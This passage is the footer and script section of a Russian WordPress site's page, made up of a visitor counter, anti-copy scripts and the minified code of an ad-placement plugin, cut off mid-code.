VK.Widgets.Group("vk_groups", {mode: 3, width: "300", height: "245", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 131576071);
</script></div>
		</div>	
	<div class="clear">

</div>
	
	<div class="left-widget">
			</div><!--end .left-widget-->
	
	<div class="right-widget">
			</div><!--end .right-widget-->
	
</div><!--end #sidebar--></div><!--end #main-->
  
			
		<div id="bottom">
		
			<div class="left">

				<!--LiveInternet counter--><script type="text/javascript"><!--
				document.write("<a href='//www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
				";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
				screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet: показано число посетителей за"+
				" сегодня' "+
				"border='0' width='88' height='15'><\/a>")
				//--></script><!--/LiveInternet-->

			</div> <!--end .left--> 
			
			

			<div class="right">
			Копирование материалов разрешено при условии размещения ссылки на источник © 2022 Digphone.ru
			</div> <!--end .right-->
				
			<div class="clear"></div>
		
		</div> <!--end #bottom -->
  
</div> <!--end #wrapper -->

<!--begin of body code-->	
<!--end of body code-->

<script type='text/javascript' src='https://digphone.ru/wp-content/themes/ChannelPro/js/jquery.min.js' id='jquery-js'></script>
<script data-minify="1" type='text/javascript' src='https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/js/jcookie.js?ver=1646620556' id='jquery-cookie-js'></script>
<script data-minify="1" type='text/javascript' src='https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/js/superfish.js?ver=1646620556' id='jquery-superfish-js'></script>
<script data-minify="1" type='text/javascript' src='https://digphone.ru/wp-content/cache/min/1/wp-content/themes/ChannelPro/js/global.js?ver=1646620556' id='jquery-global-js'></script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><!-- Powered by WPtouch: 4.3.41 --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 